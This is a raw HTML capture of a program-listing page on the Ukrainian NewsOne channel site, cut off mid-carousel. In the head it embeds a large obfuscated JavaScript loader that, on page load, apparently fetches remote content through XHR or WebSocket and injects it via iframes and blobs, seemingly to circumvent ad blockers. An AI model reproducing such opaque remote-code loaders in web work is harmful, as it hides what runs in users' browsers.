

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/programs/dikyi_karasev/p3
body_size: 66666
content:
<!DOCTYPE html>
<html>
<head>
  <title>Дикий и Карасев | NEWSONE</title>
  <link rel="canonical" href="https://1newsone.com.ua/programs/dikyi_karasev/p3">
<link rel="next" href="/programs/dikyi_karasev/p4" class="js-meta">
  <link rel="prev" href="/programs/dikyi_karasev/p2" class="js-meta">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="Sun, 22 Dec 2019 10:08:09 +0200">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2268;
                var articleid = 0;
                var langid = 1;
        var sections = new Array();
                sections[2262] = 2262;sections[2268] = 2268;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2268" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2268"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="/uk/programs/dikyi_karasev/p3.html"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item- active">
                  <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/radar">Радар</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/tema.html">Тема</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/personalformat/">Личный формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/question-topic/">Вопрос в тему</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/statut/redaktsionnyj-statut.html">Редакционный устав</a>
                </li>
              </ul>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div class="category-carusel">
      <div class="owl-carousel" id="top-carousel">
        <a class="category-carusel-content" href="/programs/dikyi_karasev/oleh-osukhovskij-aleksandr-chalyj-v-prohramme-dikij-karasjov-0203.html" style="background-image: url(/img/article/981/41_list_slider.jpeg)">
        <h3>Олег Осуховский, Александр Чалый в программе "Дикий Карасёв" (02.03)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/ihor-popov-vasilij-filipchuk-v-prohramme-dikij-karasev-2302.html" style="background-image: url(/img/article/971/1_list_slider.jpeg)">
        <h3>Игорь Попов, Василий Филипчук в программе "Дикий Карасев" (23.02)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/andrej-ilenko-leonid-kozhara-v-prohramme-dikij-karasjov-1602.html" style="background-image: url(/img/article/963/4_list_slider.jpeg)">
        <h3>Андрей Ильенко, Леонид Кожара в программе "Дикий Карасёв" (16.02)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/ihor-popov-aleksandr-kikhtenko-v-prohramme-dikij-karasjov-1002.html" style="background-image: url(/img/article/954/76_list_slider.jpeg)">
        <h3>Игорь Попов, Александр Кихтенко в программе "Дикий Карасёв" (10.02)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/svjatoslav-piskun-marina-stavnijchuk-v-prohramme-dikij-karasev-0202.html" style="background-image: url(/img/article/946/39_list_slider.jpeg)">
        <h3>Святослав Пискун, Марина Ставнийчук в программе "Дикий Карасев" (02.02)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/aleksandr-martynenko-nikolaj-holomsha-v-prohramme-dikij-karasev-2601.html" style="background-image: url(/img/article/938/1_list_slider.jpeg)">
